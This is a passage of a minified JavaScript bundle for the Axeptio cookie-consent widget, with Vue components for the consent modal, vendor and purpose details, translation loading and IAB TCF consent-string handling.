class="ax-screen-row ax-screen-header">   <div class="ax-screen-baseline">     Axeptio is the trusted consent manager who takes good care of your privacy.   </div> </div> <div class="ax-screen-cta">     <span>       If you want to know more about this solution:     </span>   \u{1F449}   <a class="ax-link" href="https://axept.io/get-widget?utm_source={0}&utm_medium=widget" target="_blank">discover Axeptio</a> </div>',your_choices_title:"Regarding the storage of your choices",your_choices_are_stored:"Your privacy choices are stored in localStorage item _ax_tcstring for a maximum of 1 year.",stacksListTitle:"Stacks"};var nd=/^:([a-z])(\((.+)\))?/,Ha="en",je={locale:Ha,defaultCurrency:null,messageBundle:{},use({locale:e="en",defaultCurrency:t="EUR",translations:o}){je.locale=e,je.defaultCurrency=t;for(let[n,r]of Object.entries(o))je.messageBundle[n]||(je.messageBundle[n]={}),je.messageBundle[n][e]=r;return je},translate(e,...t){let o=je._buildKey(e);if(je.messageBundle[o]){let n=je.messageBundle[o],r=n[je.locale]||n[Ha]||o;if(r){let s=e.slice(1).map(je._extractTypeInfo),i=t.map((a,l)=>je._localize(a,s[l]));return je._buildMessage(r,...i)}}else return Se("Translation missing for '".concat(o,"'")),o;return""},_getLocaleWithoutSubdivision(){return je.locale.slice(0,5)},_localizers:{s:e=>e.toLocaleString(je._getLocaleWithoutSubdivision()),c:(e,t)=>e.toLocaleString(je._getLocaleWithoutSubdivision(),{style:"currency",currency:t||je.defaultCurrency}),n:(e,t)=>e.toLocaleString(je._getLocaleWithoutSubdivision(),{minimumFractionDigits:t,maximumFractionDigits:t})},_extractTypeInfo(e){let t=nd.exec(e);return t?{type:t[1],options:t[3]}:{type:"s",options:""}},_localize(e,{type:t,options:o}){return je._localizers[t](e,o)},_buildKey(e){let t=r=>r.replace(nd,""),o=t(e[e.length-1]),n=(r,s,i)=>"".concat(t(s),"{").concat(i,"}").concat(r);return e.slice(0,-1).reduceRight(n,o)},_buildMessage(e,...t){return e.replace(/{(\d)}/g,(o,n)=>t[Number(n)])}};function ci({language:e,country:t,subdivision:o}){let n=[e];return t&&(n.push(t),o&&n.push(o)),n.join("-")}var Cg=Gs("translations",()=>{let e=w({language:Ha}),t=w(Ba),o=w(null);function n(s){return Pe(this,null,function*(){if(o.value)return o.value;if(ci(e.value)!==ci(s))try{let i="https://client.axept.io/pack-tcf/".concat(ci(s)),a=Pe(null,null,function*(){return yield(yield fetch(i)).json()});o.value=a;let l=yield a;t.value=_e(_e({},Ba),l.display.tcf),e.value=s}finally{o.value=null}})}let r=Re(()=>(je.use({locale:ci(e.value),translations:t.value}),(...s)=>je.translate(...s)));return{locale:e,translations:t,translate:r,fetchPromise:o,loadTranslations:n}});function wg(e){let t=(typeof e=="string"?e:"en")||"en";return/^[a-z]{2}$/.test(t.toLowerCase())?t.toLowerCase():"en"}function Sg(e){var t;return/^[A-Z]{2}$/.test((t=e==null?void 0:e.toUpperCase())!=null?t:"")?e.toUpperCase():void 0}function Ng(e){var t;return/^[A-Z0-9]{1,3}$/.test((t=e==null?void 0:e.toUpperCase())!=null?t:"")?e.toUpperCase():void 0}var rd=Cg(Ma);function ui(){return Pe(this,null,function*(){try{let e=wg(M.language),t=M.country?Sg(M.country):void 0,o=M.countrySubdivision?Ng(M.countrySubdivision):void 0,n=_e(_e({language:e},t?{country:t}:{}),o?{subdivision:o}:{});return rd.loadTranslations(n)}catch(e){console.error(e)}})}function Fe(){return(...e)=>rd.translate(...e)}function di(e){let{vendorAtpIds:t}=re(dn()),o=[];for(let r of Eo(e.vendorConsents))t.value.has(r)&&o.push(t.value.get(r));let n=[];for(let r of Eo(e.vendorsDisclosed))t.value.has(r)&&n.push(t.value.get(r));return"2~"+o.join(".")+(n.length>0?"~dv."+n.join("."):"")}function Co(e){let t=[];for(let o=1;o<=e.maxId;o++)t.push(e.has(o)?"1":"0");return t.length>0?t.join(""):void 0}function Qn(e){let{googleAdditionalConsentMode:t}=re(dn()),o=St.decode(e),n={IABTCF_CmpSdkID:typeof o.cmpId=="number"?o.cmpId:parseInt(o.cmpId),IABTCF_CmpSdkVersion:typeof o.cmpVersion=="number"?o.cmpVersion:parseInt(o.cmpVersion),IABTCF_PolicyVersion:typeof o.policyVersion=="number"?o.policyVersion:parseInt(o.policyVersion),IABTCF_gdprApplies:1,IABTCF_PublisherCC:o.publisherCountryCode,IABTCF_PurposeOneTreatment:o.purposeOneTreatment?1:0,IABTCF_UseNonStandardTexts:o.useNonStandardTexts?1:0,IABTCF_TCString:e,IABTCF_VendorConsents:Co(o.vendorConsents),IABTCF_VendorLegitimateInterests:Co(o.vendorLegitimateInterests),IABTCF_PurposeConsents:Co(o.purposeConsents),IABTCF_PurposeLegitimateInterests:Co(o.purposeLegitimateInterests),IABTCF_SpecialFeaturesOptIns:Co(o.specialFeatureOptins),IABTCF_PublisherConsent:Co(o.publisherConsents),IABTCF_PublisherLegitimateInterests:Co(o.publisherLegitimateInterests),IABTCF_PublisherCustomPurposesConsents:Co(o.publisherCustomConsents),IABTCF_PublisherCustomPurposesLegitimateInterests:Co(o.publisherCustomLegitimateInterests),IABTCF_EnableAdvertiserConsentMode:1,IABTCF_AddtlConsent:t.value?di(o):void 0};return Ue("IABTCF",JSON.stringify(n,null,2)),JSON.parse(JSON.stringify(n))}var Tg={class:"modal-continue"},sd,id=Ce({__name:"cmp-modal-continue",setup(e){let{consentNone:t,getCurrentTCString:o,emitEvent:n,previewMode:r}=M,{tcModel:s,isAppSDKMode:i}=re(M),a=Fe(),l=()=>{if(r)return;lo(),wo.update(o(),!1);let c=Kn(s.value),p=Yn(c),g=qn(p);i.value&&n("iabtcf",Qn(o())),mt(),ht().then(),be("cookies:consent:"+g),be("cookies:close")},u=()=>{t(),l()};return(c,p)=>(x(),T("div",Tg,[C("a",{href:"#",role:"button",onClick:et(u,["prevent"])},R(d(a)(sd||(sd=P(["continueWithoutConsentButton"])))),1)]))}});var ad=id;var Og={class:"rounded-buttons-container"},kg={class:"rounded-buttons"},ld,cd,ud=Ce({__name:"cmp-layer2-nav",setup(e){let t=Fe(),{page:o}=re(M);return(n,r)=>(x(),T("div",Og,[C("fieldset",kg,[C("label",null,[Ir(C("input",{id:"axeptio_activityTab","onUpdate:modelValue":r[0]||(r[0]=s=>ue(o)?o.value=s:null),type:"radio",value:2},null,512),[[Oa,d(o)]]),C("span",null,R(d(t)(ld||(ld=P(["activityTab"])))),1)]),C("label",null,[Ir(C("input",{id:"axeptio_vendorTab","onUpdate:modelValue":r[1]||(r[1]=s=>ue(o)?o.value=s:null),type:"radio",value:3},null,512),[[Oa,d(o)]]),C("span",null,R(d(t)(cd||(cd=P(["vendorTab"])))),1)])])]))}});var dd=ud;var Ag={class:"modal-header"},Ig={key:0},Vg={key:0},Dg={key:1},Pg={key:1,class:"modal-header-nav"},Lg={key:2,class:"logo"},Rg=["src"],pd,fd=Ce({__name:"cmp-modal-header",setup(e){let t=Fe(),{title:o,surtitle:n,subtitle:r,logo:s,page:i}=re(M);return(a,l)=>(x(),T("div",Ag,[d(i)===0||d(i)===1?(x(),T("div",Ig,[d(n)?(x(),T("h2",Vg,R(d(n)),1)):Q("",!0),C("h1",null,R(d(o)),1),d(r)?(x(),T("h2",Dg,R(d(r)),1)):Q("",!0)])):(x(),T("div",Pg,[C("a",{href:"#",class:"modal-header-nav-left-action back",role:"button",onClick:l[0]||(l[0]=et(u=>i.value=1,["prevent"]))},[l[1]||(l[1]=C("i",{class:"chevron-left"},null,-1)),Ie(" "+R(d(t)(pd||(pd=P(["backButton"])))),1)]),de(dd)])),d(s)&&(d(i)===0||d(i)===1)?(x(),T("div",Lg,[C("img",{src:d(s),alt:"logo"},null,8,Rg)])):Q("",!0)]))}});var md=fd;var hd,gd;function pi(){let{previewMode:e}=M,t=Fe(),o=Re(()=>e?!1:localStorage.getItem(so)!==null);return Re(()=>o.value?t(hd||(hd=P(["removeConsentButton"]))):t(gd||(gd=P(["denyCookiesButton"]))))}var Mg={class:"modal-footer"},$g={key:0,class:"button-bar"},Fg=["aria-label"],Ug=["disabled"],Bg={key:1,class:"button-bar"},vd,yd,_d,bd,xd=Ce({__name:"cmp-modal-footer",setup(e){let{page:t,acceptAllDisabled:o,tcModel:n,continueWithoutConsent:r,isAppSDKMode:s}=re(M),{consentAll:i,consentNone:a,storeConsent:l,getCurrentTCString:u,emitEvent:c,previewMode:p}=M,g=Fe(),_=()=>{if(p)return;lo(),wo.update(u(),!1);let z=Kn(n.value),K=Yn(z),b=qn(K);s.value&&c("iabtcf",Qn(u())),mt(),ht().then(),be("cookies:consent:"+b),be("cookies:close")},v=()=>{i(),_()},y=()=>{l(),_()},q=()=>{a(),_()},le=pi(),oe=0;return(z,K)=>(x(),T("div",Mg,[d(t)===1?(x(),T("div",$g,[d(r)===!1?(x(),T("button",{key:0,id:"axeptio_btn_dismiss",type:"button",class:"btn btn-outline","aria-label":d(le),onClick:K[0]||(K[0]=b=>q())},R(d(le)),9,Fg)):Q("",!0),C("button",{id:"axeptio_btn_configure",type:"button",class:"btn btn-outline",onClick:K[1]||(K[1]=b=>t.value=2)},R(d(g)(vd||(vd=P(["chooseCookiesButton"])))),1),C("button",{id:"axeptio_btn_acceptAll",type:"button",class:Te(["btn btn-solid",{splash:d(oe)&&!d(o)}]),disabled:d(o),onClick:K[2]||(K[2]=b=>v())},R(d(g)(yd||(yd=P(["acceptButton"])))),11,Ug)])):(x(),T("div",Bg,[C("button",{id:"axeptio_btn_config_confirmSelected",type:"button",class:"btn btn-outline",onClick:K[3]||(K[3]=b=>y())},R(d(g)(_d||(_d=P(["confirmSelectionButton"])))),1),C("button",{id:"axeptio_btn_config_acceptAll",type:"button",class:"btn btn-solid",onClick:K[4]||(K[4]=b=>v())},R(d(g)(bd||(bd=P(["acceptAllButton"])))),1)]))]))}});var Ed=xd;var Hg=["id","aria-checked","value","disabled","readonly"],Cd=Ce({__name:"input-checkbox",props:Rs({id:{},type:{default:"checkbox"},value:{type:[Boolean,String,Number]},disabled:{type:Boolean,default:!1},readonly:{type:Boolean,default:!1}},{modelValue:{type:[String,Boolean,Number,Array]},modelModifiers:{}}),emits:["update:modelValue"],setup(e){let t=Ms(e,"modelValue");return(o,n)=>{var r;return x(),T("label",{class:Te(o.type)},[Ir(C("input",{id:o.id,"onUpdate:modelValue":n[0]||(n[0]=s=>t.value=s),type:"checkbox","aria-checked":!!((r=t.value)!=null&&r.toString()),value:o.value,disabled:o.disabled,readonly:o.readonly},null,8,Hg),[[vu,t.value]]),C("span",null,[Ls(o.$slots,"default")])],2)}}});var Bo=Cd;var wd=Ce({__name:"collapsible-transition",setup(e){function t(r){let s=r,i=getComputedStyle(s).width;s.style.width=i,s.style.position="absolute",s.style.visibility="hidden",s.style.height="auto";let a=getComputedStyle(s).height;s.style.width="",s.style.position="",s.style.visibility="",s.style.height="0px",getComputedStyle(s).height,requestAnimationFrame(()=>{s.style.height=a})}function o(r){let s=r;s.style.height="auto"}function n(r){let s=r,i=getComputedStyle(s).height;s.style.height=i,getComputedStyle(s).height,requestAnimationFrame(()=>{s.style.height="0px"})}return(r,s)=>(x(),Ae(gu,{name:"expand",onEnter:t,onAfterEnter:o,onLeave:n},{default:Ot(()=>[Ls(r.$slots,"default")]),_:3}))}});var So=wd;var jg={key:0,class:"vendor"},Wg={class:"vendor-main"},zg=["data-src","alt"],Gg={class:"w-100"},Kg={class:"d-flex align-content-between"},Yg=["aria-controls","aria-expanded"],qg={key:0,class:"vendor-description"},Jg=["aria-controls","aria-expanded"],Qg={key:0},Zg=["id"],Xg={key:0},ev=["href"],tv=["href"],Sd,Nd,Td,Od,kd,Ad,Id,Vd,Dd,Pd,Ld,Rd,Md,$d,Fd,Ud,Bd,Hd,jd,Wd,zd,Gd,Kd,Yd,qd,Jd,Qd=Ce({__name:"cmp-vendor-details",props:{vendor:{},showCheckbox:{type:Boolean,default:!1}},setup(e){let t=Fe(),{gvl:o,language:n,currentVendorId:r,selectedVendorConsents:s,selectedVendorLegitimateInterests:i,vendorDescriptions:a}=re(M),l=Re(()=>{var v,y;return((v=e.vendor.urls)==null?void 0:v.find(q=>q.langId===n.value))||((y=e.vendor.urls)==null?void 0:y[0])||{}}),u=Re(()=>a.value[e.vendor.id]||null),c=function(v){return v%86400===0?t(Sd||(Sd=P(["daysCount",""])),v/86400):v%3600===0?t(Nd||(Nd=P(["hoursCount",""])),v/3600):t(Td||(Td=P(["secondsCount",""])),v)},p=function(v){let y=["vendor-name","flex-grow-1"];return v<1e4&&y.push("vendor-tcf"),y},g=function(v){r.value=r.value===v?0:v},_=function(v){let y=new URLSearchParams;return y.set("domain","https://".concat(new URL(v).host)),y.set("sz","24"),"https://favicons.axept.io/favicons?"+y.toString()};return(v,y)=>v.vendor?(x(),T("div",jg,[C("div",Wg,[C("div",{class:"vendor-icon",onClick:y[0]||(y[0]=q=>g(v.vendor.id))},[C("img",{"aria-hidden":"true",focusable:"false","data-src":_(l.value.privacy),alt:v.vendor.name,referrerpolicy:"no-referrer"},null,8,zg)]),C("div",Gg,[C("div",Kg,[C("a",{href:"#",class:Te(p(v.vendor.id)),role:"button","aria-controls":"vendor-details-"+v.vendor.id,"aria-expanded":d(r)===v.vendor.id?"true":"false",onClick:y[1]||(y[1]=et(q=>g(v.vendor.id),["prevent"]))},R(v.vendor.name),11,Yg),v.showCheckbox?(x(),T(Y,{key:0},[v.vendor.purposes.length>0||v.vendor.specialFeatures.length>0?(x(),Ae(Bo,{key:0,modelValue:d(s),"onUpdate:modelValue":y[2]||(y[2]=q=>ue(s)?s.value=q:null),value:v.vendor.id},null,8,["modelValue","value"])):v.vendor.legIntPurposes.length>0?(x(),T("span",{key:1,class:"vendor-only-legint",onClick:y[3]||(y[3]=q=>g(v.vendor.id))},R(d(t)(Od||(Od=P(["purposeListLegitimateInterests"])))),1)):v.vendor.features.length>0?(x(),T("span",{key:2,class:"vendor-only-legint",onClick:y[4]||(y[4]=q=>g(v.vendor.id))},R(d(t)(kd||(kd=P(["purposeListFeatures"])))),1)):Q("",!0)],64)):Q("",!0)]),u.value?(x(),T("div",qg,R(u.value),1)):Q("",!0),C("p",{class:"click-to-show",role:"button","aria-controls":"vendor-details-"+v.vendor.id,"aria-expanded":d(r)===v.vendor.id?"true":"false",onClick:y[5]||(y[5]=q=>g(v.vendor.id))},R(d(r)===v.vendor.id?d(t)(Ad||(Ad=P(["seeLessButton"]))):d(t)(Id||(Id=P(["seeMoreButton"])))),9,Jg)])]),de(So,null,{default:Ot(()=>{var q,le,oe,z,K,b,ee,me,xe,Z,G,W,k,X,ce,Ve,Ke,st,ze,De,Mt,kt,Ct,Ye;return[d(r)===v.vendor.id?(x(),T("div",Qg,[C("div",{id:"vendor-details-"+v.vendor.id,class:"vendor-details"},[d(o)?(x(),T("dl",Xg,[C("dt",null,R(d(t)(Vd||(Vd=P(["moreInformationTitle"])))),1),C("dd",null,[l.value.privacy?(x(),T(Y,{key:0},[C("a",{href:l.value.privacy,class:"external",rel:"noopener noreferrer",referrerpolicy:"no-referrer",target:"_blank"},R(d(t)(Dd||(Dd=P(["privacyPolicyLink"])))),9,ev),y[7]||(y[7]=C("br",null,null,-1))],64)):Q("",!0),l.value.legIntClaim?(x(),T(Y,{key:1},[C("a",{href:l.value.legIntClaim,class:"external",rel:"noopener noreferrer",referrerpolicy:"no-referrer",target:"_blank"},R(d(t)(Pd||(Pd=P(["readMoreAboutLegitimateInterestLink"])))),9,tv),y[8]||(y[8]=C("br",null,null,-1))],64)):Q("",!0)]),Object.keys((q=v.vendor)==null?void 0:q.purposes).length>0?(x(),T(Y,{key:0},[C("dt",null,R(d(t)(Ld||(Ld=P(["purposesTitle"])))),1),C("dd",null,[(x(!0),T(Y,null,Me((le=v.vendor)==null?void 0:le.purposes,he=>(x(),T(Y,{key:"p"+he},[Ie(R(d(o).purposes[he].name)+" ",1),y[9]||(y[9]=C("br",null,null,-1))],64))),128))])],64)):Q("",!0),Object.keys((oe=v.vendor)==null?void 0:oe.legIntPurposes).length>0?(x(),T(Y,{key:1},[C("dt",null,R(d(t)(Rd||(Rd=P(["legitimateInterestTitle"])))),1),C("dd",null,[C("p",null,[de(Bo,{modelValue:d(i),"onUpdate:modelValue":y[6]||(y[6]=he=>ue(i)?i.value=he:null),value:v.vendor.id,type:"switch"},{default:Ot(()=>[Ie(R(d(i).indexOf(v.vendor.id)>=0?d(t)(Md||(Md=P(["legitimateInterestAllowedSwitch",""])),v.vendor.name):d(t)($d||($d=P(["legitimateInterestDeniedSwitch",""])),v.vendor.name)),1)]),_:1},8,["modelValue","value"])]),(x(!0),T(Y,null,Me((z=v.vendor)==null?void 0:z.legIntPurposes,he=>(x(),T(Y,{key:"l"+he},[Ie(R(d(o).purposes[he].name)+" ",1),y[10]||(y[10]=C("br",null,null,-1))],64))),128))])],64)):Q("",!0),Object.keys((K=v.vendor)==null?void 0:K.specialPurposes).length>0?(x(),T(Y,{key:2},[C("dt",null,R(d(t)(Fd||(Fd=P(["specialPurposesTitle"])))),1),C("dd",null,[(x(!0),T(Y,null,Me((b=v.vendor)==null?void 0:b.specialPurposes,he=>(x(),T(Y,{key:"sp"+he},[Ie(R(d(o).specialPurposes[he].name)+" ",1),y[11]||(y[11]=C("br",null,null,-1))],64))),128))])],64)):Q("",!0),Object.keys((ee=v.vendor)==null?void 0:ee.features).length>0?(x(),T(Y,{key:3},[C("dt",null,R(d(t)(Ud||(Ud=P(["featuresTitle"])))),1),C("dd",null,[(x(!0),T(Y,null,Me((me=v.vendor)==null?void 0:me.features,he=>(x(),T(Y,{key:"f"+he},[Ie(R(d(o).features[he].name)+" ",1),y[12]||(y[12]=C("br",null,null,-1))],64))),128))])],64)):Q("",!0),Object.keys((xe=v.vendor)==null?void 0:xe.specialFeatures).length>0?(x(),T(Y,{key:4},[C("dt",null,R(d(t)(Bd||(Bd=P(["specialFeaturesTitle"])))),1),C("dd",null,[(x(!0),T(Y,null,Me((Z=v.vendor)==null?void 0:Z.specialFeatures,he=>(x(),T(Y,{key:"sf"+he},[Ie(R(d(o).specialFeatures[he].name)+" ",1),y[13]||(y[13]=C("br",null,null,-1))],64))),128))])],64)):Q("",!0),(G=v.vendor)!=null&&G.cookieMaxAgeSeconds?(x(),T(Y,{key:5},[C("dt",null,R(d(t)(Hd||(Hd=P(["storageTitle"])))),1),C("dd",null,[(W=v.vendor)!=null&&W.usesCookies?(x(),T(Y,{key:0},[Ie(R(d(t)(jd||(jd=P(["vendorUsesCookies",""])),v.vendor.name)),1),y[14]||(y[14]=C("br",null,null,-1)),Ie(" "+R(d(t)(Wd||(Wd=P(["cookiesAreStoredForDuration",""])),c(v.vendor.cookieMaxAgeSeconds))),1),y[15]||(y[15]=C("br",null,null,-1))],64)):Q("",!0),(k=v.vendor)!=null&&k.usesNonCookieAccess?(x(),T(Y,{key:1},[Ie(R(d(t)(zd||(zd=P(["storageWithoutCookiesDescription"])))),1),y[16]||(y[16]=C("br",null,null,-1))],64)):Q("",!0),(ce=(X=v.vendor)==null?void 0:X.dataRetention)!=null&&ce.stdRetention?(x(),T(Y,{key:2},[Ie(R(d(t)(Gd||(Gd=P(["standard"]))))+": "+R(d(t)(Kd||(Kd=P(["daysCount",""])),v.vendor.dataRetention.stdRetention)),1),y[17]||(y[17]=C("br",null,null,-1))],64)):Q("",!0),(x(!0),T(Y,null,Me(Object.keys((st=(Ke=(Ve=v.vendor)==null?void 0:Ve.dataRetention)==null?void 0:Ke.purposes)!=null?st:{}),he=>(x(),T(Y,{key:"p-"+he},[Ie(R(d(o).purposes[he].name)+": "+R(d(t)(Yd||(Yd=P(["daysCount",""])),v.vendor.dataRetention.purposes[he])),1),y[18]||(y[18]=C("br",null,null,-1))],64))),128)),(x(!0),T(Y,null,Me(Object.keys((Mt=(De=(ze=v.vendor)==null?void 0:ze.dataRetention)==null?void 0:De.specialPurposes)!=null?Mt:{}),he=>(x(),T(Y,{key:"sp-"+he},[Ie(R(d(o).specialPurposes[he].name)+": "+R(d(t)(qd||(qd=P(["daysCount",""])),v.vendor.dataRetention.specialPurposes[he])),1),y[19]||(y[19]=C("br",null,null,-1))],64))),128))])],64)):Q("",!0),Object.keys((Ct=(kt=v.vendor)==null?void 0:kt.dataDeclaration)!=null?Ct:{}).length>0?(x(),T(Y,{key:6},[C("dt",null,R(d(t)(Jd||(Jd=P(["dataCategoriesTitle"])))),1),C("dd",null,[(x(!0),T(Y,null,Me((Ye=v.vendor)==null?void 0:Ye.dataDeclaration,he=>{var Oo;return x(),T(Y,{key:"c"+he},[Ie(R((Oo=d(o).dataCategories)==null?void 0:Oo[he].name)+" ",1),y[20]||(y[20]=C("br",null,null,-1))],64)}),128))])],64)):Q("",!0)])):Q("",!0)],8,Zg)])):Q("",!0)]}),_:1})])):Q("",!0)}});var jr=Qd;var Zd=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){let o=t.target;o.src=o.getAttribute("data-src"),o.removeAttribute("data-src"),Zd.unobserve(o)}})},{root:null,rootMargin:"0px",threshold:.1});function Wr(e){e&&zt(()=>{e.querySelectorAll("img[data-src]").forEach(t=>{Zd.observe(t)})})}var ov={class:"flex-grow-1"},nv={key:0,class:"chevron-down"},rv={class:"description"},sv=["aria-controls","aria-expanded"],iv={key:0},av={id:"'illustrations-' + currentId",class:"illustrations"},lv={class:"d-flex align-content-between align-items-center"},cv={class:"accept-text"},uv={key:2},dv={class:"d-flex align-content-between align-items-center"},pv={class:"accept-text"},Xd,ep,tp,op,np,rp,sp,ip,ap,lp,cp,up=Ce({__name:"cmp-gvlmapitem-overview",props:Rs({currentId:{},name:{},acceptText:{},map:{},vendorMap:{}},{modelValue:{},modelModifiers:{}}),emits:["update:modelValue"],setup(e){let t=Ms(e,"modelValue"),o=Fe(),{gvl:n,selectedLegitimateInterests:r,isMobile:s}=re(M),i=w(!1),a=w(null);Pt(()=>{a.value&&Wr(a.value)}),Vr(()=>{a.value&&Wr(a.value)});let l=()=>{s.value&&M.$patch({currentPurpose:0,currentSpecialPurpose:0,currentFeature:0,currentSpecialFeature:0})},u=Re(()=>Js(e.vendorMap));return(c,p)=>{var g;return c.currentId!==0&&d(n)?(x(),T("div",{key:0,ref_key:"tabEl",ref:a,class:"tab-content"},[C("h3",{class:"d-flex gap-default",onClick:p[0]||(p[0]=_=>l())},[C("span",ov,R(c.map[c.currentId].name),1),d(s)?(x(),T("i",nv)):Q("",!0)]),C("p",rv,R(c.map[c.currentId].description),1),C("h4",null,R(d(o)(Xd||(Xd=P(["your_choices_title"])))),1),C("p",null,R(d(o)(ep||(ep=P(["your_choices_are_stored"])))),1),(g=c.map[c.currentId].illustrations)!=null&&g.length?(x(),T(Y,{key:0},[C("p",{class:"click-to-show",role:"button","aria-controls":"illustrations-"+c.currentId,"aria-expanded":i.value?"true":"false",onClick:p[1]||(p[1]=_=>i.value=!i.value)},R(i.value?d(o)(tp||(tp=P(["hidePurposeExamples"]))):d(o)(op||(op=P(["showPurposeExamples"])))),9,sv),de(So,null,{default:Ot(()=>[i.value?(x(),T("div",iv,[C("div",av,[(x(!0),T(Y,null,Me(c.map[c.currentId].illustrations,(_,v)=>(x(),T("p",{key:"i-"+v},R(_),1))),128))])])):Q("",!0)]),_:1})],64)):Q("",!0),Object.keys(u.value).length>0?(x(),T(Y,{key:1},[C("div",lv,[C("div",cv,[Ie(R(c.acceptText)+" ",1),C("strong",null,R(Object.keys(u.value).length==1?d(o)(np||(np=P(["oneVendor"]))):d(o)(rp||(rp=P(["vendorsCount",""])),Object.keys(u.value).length)),1),p[4]||(p[4]=Ie(". ",-1))]),c.name!=="special_purpose"&&c.name!=="feature"?(x(),Ae(Bo,{key:0,modelValue:t.value,"onUpdate:modelValue":p[2]||(p[2]=_=>t.value=_),name:c.name,value:c.currentId,type:"switch"},null,8,["modelValue","name","value"])):Q("",!0)]),(x(!0),T(Y,null,Me(u.value,_=>(x(),Ae(jr,{key:"v-"+_.id,vendor:d(n).vendors[_.id]},null,8,["vendor"]))),128))],64)):(x(),T("div",uv,R(d(o)(sp||(sp=P(["vendorListIsEmpty"])))),1)),c.name==="purpose"&&[2,7,8,9,10,11].indexOf(c.currentId)>=0&&Object.keys(d(n).getVendorsWithLegIntPurpose(c.currentId)).length>0?(x(),T(Y,{key:3},[C("div",dv,[C("div",pv,[Ie(R(d(o)(ip||(ip=P(["acceptPurposeAsLegitimateInterestSwitch"]))))+" ",1),C("strong",null,R(Object.keys(d(n).getVendorsWithLegIntPurpose(c.currentId)).length==1?d(o)(ap||(ap=P(["oneVendor"]))):d(o)(lp||(lp=P(["vendorsCount",""])),Object.keys(d(n).getVendorsWithLegIntPurpose(c.currentId)).length)),1),p[5]||(p[5]=Ie(". ",-1))]),de(Bo,{modelValue:d(r),"onUpdate:modelValue":p[3]||(p[3]=_=>ue(r)?r.value=_:null),name:"legitimate_interest",value:c.currentId,type:"switch"},null,8,["modelValue","value"])]),C("div",null,R(d(o)(cp||(cp=P(["legitimateInterestDescription"])))),1),(x(!0),T(Y,null,Me(d(n).getVendorsWithLegIntPurpose(c.currentId),_=>(x(),Ae(jr,{key:"v-"+_.id,vendor:d(n).vendors[_.id]},null,8,["vendor"]))),128))],64)):Q("",!0)],512)):Q("",!0)}}});var No=up;var fv={key:0,class:"purposes"},mv={class:"nav flex-column"},hv=["onClick"],gv={class:"flex-grow-1"},vv=["onClick"],yv=["onClick"],_v={class:"flex-grow-1"},bv=["onClick"],xv=["onClick"],Ev={class:"flex-grow-1"},Cv=["onClick"],wv=["onClick"],Sv={class:"flex-grow-1"},Nv=["onClick"],dp,pp,fp,mp,hp,gp,vp,yp,_p=Ce({__name:"cmp-modal-purposes",setup(e){let t=Fe(),{currentStack:o,currentPurpose:n,currentSpecialPurpose:r,currentFeature:s,currentSpecialFeature:i,currentVendorId:a,purposes:l,selectedPurposes:u,specialPurposes:c,features:p,specialFeatures:g,selectedSpecialFeatures:_,gvl:v,stacks:y,isMobile:q}=re(M);Pt(()=>{n.value===0&&r.value===0&&s.value===0&&i.value===0&&(l.value.length>0?n.value=l.value[0]:c.value.length>0?r.value=c.value[0]:p.value.length>0?s.value=p.value[0]:g.value.length>0&&(i.value=g.value[0]))});let le=Re(()=>{let z=[];if(y.value.length>0&&v.value){z.push(1);for(let K of y.value)v.value.stacks[K].purposes.forEach(b=>{z.includes(b)||z.push(b)})}return z.sort((K,b)=>K-b)}),oe=Re(()=>{let z=[...g.value];if(y.value.length>0&&v.value)for(let K of y.value)v.value.stacks[K].specialFeatures.forEach(b=>{z.includes(b)||z.push(b)});return z.sort((K,b)=>K-b)});return $e(n,z=>{z!==0&&(o.value=0,r.value=0,s.value=0,i.value=0,a.value=0)}),$e(r,z=>{z!==0&&(o.value=0,n.value=0,s.value=0,i.value=0,a.value=0)}),$e(s,z=>{z!=0&&(o.value=0,n.value=0,r.value=0,i.value=0,a.value=0)}),$e(i,z=>{z!==0&&(o.value=0,n.value=0,r.value=0,s.value=0,a.value=0)}),(z,K)=>d(v)?(x(),T("div",fv,[C("ul",mv,[(x(!0),T(Y,null,Me(le.value,b=>(x(),T("li",{key:"p-"+b,class:Te(d(Mr)(b,d(n)))},[d(q)&&d(n)!==b?(x(),T("h3",{key:0,class:"d-flex align-content-between gap-default cursor-pointer",onClick:ee=>n.value=b},[C("span",gv,R(d(v).purposes[b].name),1),C("i",{class:Te(d(n)===b?"chevron-down":"chevron-right")},null,2)],8,hv)):(x(),T("a",{key:1,href:"#",role:"button",class:"nav-link",onClick:et(ee=>n.value=b,["prevent"])},R(d(v).purposes[b].name),9,vv)),d(q)&&d(n)===b?(x(),Ae(No,{key:2,modelValue:d(u),"onUpdate:modelValue":K[0]||(K[0]=ee=>ue(u)?u.value=ee:null),name:"purpose",currentId:b,vendorMap:d(v).getVendorsWithConsentPurpose(d(n)),map:d(v).purposes,acceptText:d(t)(dp||(dp=P(["acceptPurposeSwitch"])))},null,8,["modelValue","currentId","vendorMap","map","acceptText"])):Q("",!0)],2))),128)),(x(!0),T(Y,null,Me(d(c),b=>(x(),T("li",{key:"sp-"+b,class:Te(d(Mr)(b,d(r)))},[d(q)&&d(r)!==b?(x(),T("h3",{key:0,class:"d-flex align-content-between gap-default cursor-pointer",onClick:ee=>r.value=b},[C("span",_v,R(d(v).specialPurposes[b].name),1),C("i",{class:Te(d(r)===b?"chevron-down":"chevron-right")},null,2)],8,yv)):(x(),T("a",{key:1,href:"#",role:"button",class:"nav-link",onClick:et(ee=>r.value=b,["prevent"])},R(d(v).specialPurposes[b].name),9,bv)),d(q)&&d(r)===b?(x(),Ae(No,{key:2,modelValue:d(c),"onUpdate:modelValue":K[1]||(K[1]=ee=>ue(c)?c.value=ee:null),name:"special_purpose",currentId:b,vendorMap:d(v).getVendorsWithSpecialPurpose(d(r)),map:d(v).specialPurposes,acceptText:d(t)(pp||(pp=P(["specialPurposeAlwaysActiveFor"])))},null,8,["modelValue","currentId","vendorMap","map","acceptText"])):Q("",!0)],2))),128)),(x(!0),T(Y,null,Me(d(p),b=>(x(),T("li",{key:"f-"+b,class:Te(d(Mr)(b,d(s)))},[d(q)&&d(s)!==b?(x(),T("h3",{key:0,class:"d-flex align-content-between gap-default 